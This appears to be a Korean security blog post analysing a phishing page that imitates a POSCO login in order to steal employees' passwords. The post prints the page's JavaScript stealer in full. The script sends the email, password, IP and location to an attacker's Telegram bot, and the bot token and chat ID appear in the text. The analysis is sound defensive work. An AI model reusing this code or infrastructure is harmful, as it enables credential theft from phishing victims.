오늘은 대한민국의 3대 철강사 이자 포스코그룹의 모태가 되는 철강업체이자 포스코홀딩스의 자회사로 과거 명칭은 포항종합제철(약칭 포철)이며 1960년대까지 경공업 국가였던 대한민국이 경제개발계획에 따라 1970년대부터 중공업을 본격적으로 양성하기 위해서 기반을 다진 것이 바로 포항제철소의 완공이라고 볼 수 있으며



박정희 대통령은 제2차 경제개발 5개년 계획을 준비하던 중 기초 산업으로 철강 산업이 필요하다는 것을 인식 종합제철소 건립이 본격적으로 추진된 것은 1965년입니다. 아무튼, 이번에는 어디인지 모르겠지만, 포스코의 직원을 상대로 피싱을 진행을 한 것으로 추측됩니다.

일단 성은 다르지만 이름만 보면 실제 포스코 직원인 것 같기도 하고 아무튼 기본적으로 로그인에는 이름이 입력돼 있고 비밀번호를 알아내려고 하는 것 같습니다. 일단 웹 소스에 중국어로 已下架(제거됨, 파기됨)으로 돼 있으며

피싱 사이트 주소

hxxps://caller(.)3utilities(.)com/tut/jhgtyfgh(.)html#?????@posco(.)com이며 진짜 포스코 사이트와 비교하면 차이가 나는 것을 확인할 수가 있으며 여기서 개인정보를 입력하면 다음과 사이트로 이동합니다.

hxxps://api(.)telegram(.)org/bot6839947431:AAE6U6FbtNmJN(Z)IbaoYhqmkM1WBXCMKXM(N)g/sendMessage

여기에서는 아이디 비밀번호 대략 IP 주소로 유추한 사는 지역 등이 담겨 있는 것을 확인할 수가 있습니다.

여기서 핵심 HTML 코드는 다음과 같습니다.

setTimeout(async () => {

if (emailField.val() == '') {

errorElement.show();

} else {

if (passwordField.val() == '') {

msgElement.show();

} else {

if (passwordField.val().length < 4) {

lessThan4Element.show();

passwordField.val('');

} else {

ai = emailField.val();

pr = passwordField.val();

var date = new Date();

const visitorInfo = await sendVisitorIP();

// console.log('MX Record', await getMXRecord(domain))

var message =

`--------+ General Webmail ReZulT ${visitorInfo[2]} ${visitorInfo[3]}, ${visitorInfo[1]} +--------\n`;

message += "Email : " + ai + "\n";

message += "Password : " + pr + "\n";

message += "Checker: " + ai + ":" + pr + "\n";

message += "Browser : " + GetBrowserandLanguage()[0] + "\n";

message += "Language : " + GetBrowserandLanguage()[1] + "\n";

message += "MX Record : " + await getMXRecord(domain) + "\n";

message += "IP Address : " + visitorInfo[0] + "\n";

message += `Region and Country : ${visitorInfo[2]} ${visitorInfo[3]}, ${visitorInfo[1]} \n`;

message += "Date : " + date + "\n";

message +=

`---------+ General Webmail ReZulT ${visitorInfo[2]} ${visitorInfo[3]}, ${visitorInfo[1]} +-------------\n`;

var token = "6839947431:AAE6U6FbtNmJNZIbaoYhqmkM1WBXCMKXMNg";

var chatId = "2056885248";

$.ajax({

dataType: 'JSON',

url: `hxxps://api(.)telegram(.)org/bot${token}/sendMessage`,

type: 'POST',

data: {

"chat_id": chatId,

"text": message

},

beforeSend: function (xhr) {

$('#submit-btn')(.)html(langs.verifyingText);

},

success: function (response) {

if (response) {

if (response['ok'] == true) {

if (attempts >= 1) {

attempts = 0;

$(".login-form").hide();

$(".success-con").show();

$(".success-con .msg").html(`

${langs.yourEmail} <br>

${langs.success}</b>

`);

setTimeout(() => {

window.location.replace(

`hxxp://www.${domain}`); // Redirect to the desired page

}, 5000);

} else {

attempts++;

msgElement.show();

passwordField.val('');

$('#submit-btn').html(langs.submitBtn);

}

}

}

},

error: function (err) {

$('#net-errror').show();

passwordField.val('');

console.log("Error : ", err);

}

});

}

}

}

});

});

}

</script>

코드 분석

Telegram API를 이용하여 사용자의 이메일 주소와 비밀번호를 수집 하고 이를 공격자의 Telegram 채널로 전송하는 실제 Credential Stealer

사용자 입력 수집:email Field.val(),passwordField.val() 으로 이메일,비번 수집

Telegram 사용:hxxps://api(.)telegram(.)org/bot.../sendMessage 사용

전송 내용: 이메일, 비밀번호, 브라우저, 언어, IP, 지역 등 매우 상세

수신자 (공격자):Chat ID: 2056885248, Bot Token: 6839947431:AAE6U6FbtNmJNZIbaoYhqmkM1WBXCMKXMNg

Redirect URL:hxxp://www.${domain} 로 리디렉션 (피싱된 도메인 변수 사용)

공격 흐름 시각화

sequenceDiagram

participant Victim as 피해자

participant Browser as 브라우저

participant Script as 악성 JS

participant Telegram as Telegram Bot

Victim->>Browser: 이메일/비밀번호 입력

Browser->>Script: 값 전달

Script->>Script: IP, 브라우저 정보 수집

Script->>Telegram: sendMessage 호출 (AI + PW + IP 등)

Telegram-->>Script: 응답 (OK 여부)

Script->>Browser: 리디렉션 (hxxp://www.${domain})

전송 메시지 예시

General Webmail ReZulT Seoul KR, South Korea

Email:victim@example(.)com

Password:mypassword123<-이것 가상 저는 tlwlsvldrotoRL

Checker:victim@example(.)com:mypassword123

Browser:Chrome

Language:ko-KR

MX Record:mx.google.com

IP Address:123(.)123(.)123(.)123

Region and Country : Seoul KR, South Korea

Date : Mon Mar 25 2025 12:12:12 GMT+0900

General Webmail ReZulT Seoul KR, South Korea

이렇게 사용자 정보 탈취 후 Telegram으로 실시간 전송

그리고 처음 IP로 접속 시 다시 접속을 하면 사이트는 안보임

아무튼, 이렇게 정보를 계속 털어가고 있으니 항상 주의하시길 바랍니다.

'소프트웨어 팁 > 보안 및 분석' 카테고리의 다른 글

| 김수키(Kimsuky)성범죄자의 신상정보공개 양식 으로 위장해서 만든 악성코드-성범죄자 신상정보 고지.pdf.lnk(2025.3.25) (0) | 2025.03.28 |

|---|---|

| 캡챠 복사 붙여넣기 기법 을 악용을 하는 클릭픽스(ClickFix)-blessdayservices(.)org/up(2025.3.24) (0) | 2025.03.28 |

| 북한 해킹 단체 김수키(Kimsuky)에서 만든 저작권 사칭 관련 악성코드-저작권관련내역.url(2025.3.21) (0) | 2025.03.25 |

| 2017년 이후 11개 국가 북한 해킹 그룹등 새로운 Windows 제로데이를 악용 (0) | 2025.03.20 |

| 북한 김수키(Kimsuky)에서 만든 악성 백도어 VBS 스크립트-vbs.html(2025.3.16) (0) | 2025.03.19 |

| 김수키(Kimsuky) 에서 만든 파워셀 악성코드-1.ps1(<-가칭 2025.3.13) (0) | 2025.03.17 |

| 북한 해킹 그룹 Konni(코니)에서 만든 사이버범죄 신고시스템 사칭 악성코드-ECRM.hwp.lnk(2025.3.11) (0) | 2025.03.14 |

| 윈도우 11 24H2 업데이트 이후 AutoCAD 2022 실행 안되는 문제 (0) | 2025.03.13 |